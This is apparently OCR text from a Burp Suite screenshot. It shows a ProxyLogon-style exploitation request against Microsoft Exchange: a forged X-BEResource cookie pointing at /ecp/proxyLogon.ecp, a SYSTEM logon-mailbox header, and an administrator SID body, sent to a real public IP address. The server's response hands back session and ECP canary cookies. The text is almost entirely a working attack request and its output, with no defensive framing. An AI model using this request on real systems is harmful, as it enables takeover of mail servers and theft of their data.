 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 ×
17 × 18 × 19 × 20 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 62 × 63 × 64 × 76 × 77 × 78 × 80 × 82 × 83 × ...
Go Cancel < > Target: https://218.83.152.170 ?
Request
Raw Params Headers Hex XML
POST /ecp/z.js HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Connection: close
Cookie: X-BEResource=Admin@Exchange2013:444/ecp/proxyLogon.ecp?a=~1942062522;
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 84
msExchLogonMailbox: S-1-5-18
<r at="Negotiate" ln="john"><s>S-1-5-21-1278836993-3830032373-3950150102-500</s></r>
Response
Raw Headers Hex
HTTP/1.1 241
Cache-Control: private
Server: Microsoft-IIS/8.5
request-id: d43c76c3-56fe-4d65-b020-101e513796bd
Set-Cookie: ClientId=OZLMRXQG0UWUVHMB9KBQ; expires=Sun, 20-Mar-2022 07:48:46 GMT;
path=/; HttpOnly
X-CalculatedBETarget: exchange2013
X-Content-Type-Options: nosniff
X-DiagInfo: EXCHANGE2013
X-BEServer: EXCHANGE2013
X-UA-Compatible: IE=10
X-AspNet-Version: 4.0.30319
Set-Cookie: ASP.NET_SessionId=1efe519d-a57a-467f-80aa-29858b0287bc; path=/; HttpOnly
Set-Cookie:
msExchEcpCanary=KM9SjXeTMkeWnO3CJvgiG67SbewG7dgIDM9otZKGuXO0eT8faRV_H_73tXx8yRawFf9P
PMrJZC0.; path=/ecp
X-Powered-By: ASP.NET
X-FEServer: EXCHANGE2013
Date: Sat, 20 Mar 2021 07:48:45 GMT
Connection: close
Content-Length: 0